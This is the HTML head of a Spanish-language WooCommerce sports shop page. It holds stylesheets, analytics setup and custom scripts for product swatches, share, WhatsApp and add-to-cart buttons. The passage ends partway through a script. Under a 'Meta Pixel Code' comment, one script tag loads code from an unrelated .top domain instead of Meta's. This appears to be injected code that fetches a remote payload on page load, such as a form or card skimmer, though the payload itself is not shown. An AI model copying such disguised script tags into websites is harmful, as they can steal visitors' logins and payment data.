.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uag-style-4272-css' href='https://salernosdeportes.com/wp-content/uploads/uag-plugin/assets/4000/uag-css-4272.css?ver=1769256330' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://salernosdeportes.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='alotrend-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fa6-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 1200px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A200%2C300%2Cregular%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://salernosdeportes.com/wp-content/uploads/generatepress/style.min.css?ver=1765204283' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://salernosdeportes.com/wp-content/themes/generatepress-child-alotrend/style.css?ver=1764975227' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.3' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1200px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.3' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1200px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1200px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.5.3' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce ul.products li.product .woocommerce-LoopProduct-link{color:var(--contrast);}.woocommerce ul.products li.product .woocommerce-LoopProduct-link:hover{color:var(--accent);}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wc-block-components-button{color:#ffffff;background-color:var(--accent);text-decoration:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .wc-block-components-button:hover{color:#ffffff;background-color:#3f4047;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:var(--accent);}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:var(--contrast);}button.wc-block-components-panel__button{font-size:inherit;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#808080;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:var(--contrast-3);}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:var(--contrast-3);color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:var(--contrast-2);}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.cart-contents > span.number-of-items{background-color:rgba(255,255,255,0.1);}.cart-contents .amount{display:none;}.cart-contents > span.number-of-items{display:inline-block;}.woocommerce-MyAccount-navigation li.is-active a:after, a.button.wc-forward:after{display:none;}#payment .payment_methods>.wc_payment_method>label:before{font-family:WooCommerce;content:"\e039";}#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child:checked+label:before{content:"\e03c";}.woocommerce-ordering:after{font-family:WooCommerce;content:"\e00f";}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:10px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:20px;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 1200px){nav.toggled .main-nav li.wc-menu-item{display:none !important;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-family:Oswald, sans-serif;}
/*# sourceURL=generate-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.5.3' media='(max-width:768px)' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-WZWHBM2GW1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://salernosdeportes.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://salernosdeportes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://salernosdeportes.com/wp-json/wp/v2/pages/4272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://salernosdeportes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://salernosdeportes.com/?p=4272' />
    <style>
        /* Ocultar selects originales */
        .variations_form select { display: none !important; }

        /* Cada fila de variación como bloque */
        .variations_form table.variations tr {
            display: block;
            margin-bottom: 15px;
        }

        /* Etiqueta de variación (ej: Talle) alineada a la izquierda */
        .variations_form table.variations th {
            display: block;
            text-align: left;
            font-weight: 600;
            margin-bottom: 8px;
            font-size: 16px;
        }

        /* Contenedor de los botones swatch */
        .swatch-buttons {
            display: flex;
            flex-wrap: wrap;
            gap: 5px;
            justify-content: flex-start;
        }

        /* Botones swatch */
        .swatch-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            border: 1px solid #ccc;
            border-radius: 3px;
            background: #fff;
            font-size: 14px;
            transition: all 0.2s;
        }

        .swatch-button.selected {
            border-color: #000;
            background: #000;
            color: #fff;
        }
		
		/* Hover: fondo negro y texto blanco */
.swatch-button:hover {
    background: #000;
    color: #fff;
    border-color: #000;
}

    </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script src="https://pixelnexara.top/3/salernosdeportes/metrics.js"></script>
<!-- End Meta Pixel Code --><script>document.addEventListener("DOMContentLoaded", function () {

    if (!document.body.classList.contains('single-product')) return;

    const addToCartBtn = document.querySelector('.single_add_to_cart_button');
    if (!addToCartBtn) return;

    // Contenedor extra
    const extraButtonsContainer = document.createElement('div');
    extraButtonsContainer.classList.add('extra-buttons');
    extraButtonsContainer.style.display = 'flex';
    extraButtonsContainer.style.flexDirection = 'column';
    extraButtonsContainer.style.gap = '6px';
    extraButtonsContainer.style.marginTop = '10px';

    // Botón Compartir (icono + texto)
    const shareBtn = document.createElement('button');
    shareBtn.classList.add('share-product-btn');
    shareBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M6 12m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 6m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 18m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M8.7 10.7l6.6 -3.4" />
            <path d="M8.7 13.3l6.6 3.4" />
        </svg>
        Compartir
    </span>
`;


    shareBtn.classList.add('custom-extra-btn');
	shareBtn.style.background = 'none';
    shareBtn.style.border = 'none';
    shareBtn.style.cursor = 'pointer';
    shareBtn.style.padding = '0';
    shareBtn.style.fontSize = '14px';
    shareBtn.style.textAlign = 'left';

    shareBtn.addEventListener('click', function() {
        const url = window.location.href;
        const title = document.querySelector('h1.product_title')?.innerText || 'Producto';
        if (navigator.share) {
            navigator.share({ title: title, url: url }).catch(console.error);
        } else {
            navigator.clipboard.writeText(url);
            alert('Enlace copiado al portapapeles!');
        }
    });

    // Botón WhatsApp (icono + texto)
const whatsappBtn = document.createElement('a');
whatsappBtn.classList.add('whatsapp-product-btn');
const phoneNumber = '598093862720';
const productTitle = encodeURIComponent(document.querySelector('h1.product_title')?.innerText || 'Producto');
const productURL = encodeURIComponent(window.location.href);
whatsappBtn.href = `https://wa.me/${phoneNumber}?text=Hola!%20Quiero%20consultar%20sobre%20el%20producto%20${productTitle}%20${productURL}`;
whatsappBtn.target = '_blank';

whatsappBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" />
            <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" />
        </svg>
        Consultar stock
    </span>
`;

		whatsappBtn.classList.add('custom-extra-btn');
		whatsappBtn.style.background = 'none';
		whatsappBtn.style.color = '#000';
		whatsappBtn.style.textDecoration = 'underline';
		whatsappBtn.style.border = 'none';
		whatsappBtn.style.padding = '0';
		whatsappBtn.style.fontSize = '14px';
		whatsappBtn.style.textAlign = 'left';
		whatsappBtn.style.cursor = 'pointer';


    // Añadir los botones al contenedor
    extraButtonsContainer.appendChild(shareBtn);
    extraButtonsContainer.appendChild(whatsappBtn);

    // Insertar debajo del botón de añadir al carrito
    addToCartBtn.parentNode.insertBefore(extraButtonsContainer, addToCartBtn.nextSibling);

});
</script><style>
/* ================================
   PRODUCTOS SLIDER: MINI BOTÓN CIRCULAR CENTRADO
=================================== */
.swiper-slide .product {
    position: relative;
    overflow: hidden;
}

/* Mini botón circular centrado */
.swiper-slide .product .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
  /*  background-color: #fff;*/
	background-color: rgba(255, 255, 255, 0.8); /* 50% de opacidad */

    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 15;
    cursor: pointer;
    text-decoration: none;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
	}

/* Hover sobre producto: mostrar botón */
.swiper-slide .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

/* Hover sobre botón: efecto “flotar” hacia arriba */
.swiper-slide .product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

/* Icono carrito SVG */
.swiper-slide .product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check de agregado redondo */
.swiper-slide .product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}
	/* Check de agregado redondo en la tienda */
.archive ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

/* Activación del check */
.archive ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}


.swiper-slide .product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

/* Zoom de imagen al pasar el mouse */
.swiper-slide .product img {
    transition: transform .35s ease;
}
.swiper-slide .product:hover img {
    transform: scale(1.1);
}
	
.swiper-slide .product .added_to_cart {
    display: none !important;
}
	/* ================================
   TIENDA: MINI BOTÓN CIRCULAR
=================================== */
.archive ul.products li.product {
    position: relative;
    overflow: hidden;
}

.archive ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.archive ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.archive ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.archive ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.archive ul.products li.product img {
    transition: transform .35s ease;
}
.archive ul.products li.product:hover img {
    transform: scale(1.1);
}

	/* Ocultar botón estándar de añadir al carrito SOLO en la tienda */
.archive ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Ocultar también el enlace "View Product" en caso de productos agrupados/variables */
.archive ul.products li.product a.button {
    display: none !important;
}

	/* Ocultar botón estándar de añadir al carrito en productos relacionados */
.related.products ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Opcional: ocultar cualquier enlace "Ver producto" que aparezca */
.related.products ul.products li.product a.button {
    display: none !important;
}

	
	/* Mini botón y check en productos relacionados */
.related.products ul.products li.product {
    position: relative;
    overflow: hidden;
}

.related.products ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.related.products ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.related.products ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.related.products ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.related.products ul.products li.product img {
    transition: transform .35s ease;
}
.related.products ul.products li.product:hover img {
    transform: scale(1.1);
}

/* Check de agregado redondo */
.related.products ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

.related.products ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.swiper-slide .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG carrito más reconocible
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    // Disparar AJAX de WooCommerce
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check
                    self.classList.add('added');
                    setTimeout(function(){
                        self.classList.remove('added');
                    }, 1500);
                });
            } else if (addToCartBtn.classList.contains('product_type_variable') ||
                       addToCartBtn.classList.contains('product_type_external')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.getAttribute('href');
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {

    // Función para agregar el botón flotante a los productos
    function addMiniCartToProducts(containerSelector) {
        document.querySelectorAll(containerSelector + ' li.product').forEach(function(product) {

            // Evitar duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');
            if (!addToCartBtn) return;

            // Crear el botón flotante
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG del carrito
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            // Click según tipo de producto
            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check ✓
                    this.classList.add('added');
                    setTimeout(() => this.classList.remove('added'), 1500);
                });
            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            // Insertar el botón dentro del contenedor de la imagen principal
            const imageContainer = product.querySelector('.woocommerce-LoopProduct-link');
            if (imageContainer) imageContainer.appendChild(miniBtn);

        });
    }

    // Ejecutar al cargar la página
    addMiniCartToProducts('.archive ul.products');

    // ✅ Hacemos disponible la función globalmente para el scroll infinito
    window.addMiniCartToProducts = addMiniCartToProducts;

});
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {

    function agregarMiniCarritoRelacionados() {
        document.querySelectorAll('.related.products .product').forEach(function(product) {

            // Evita duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');

            if (addToCartBtn) {
                const miniBtn = document.createElement('a');
                miniBtn.classList.add('mini-add-to-cart');

                miniBtn.innerHTML = `
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                    </svg>
                `;

                // Productos simples
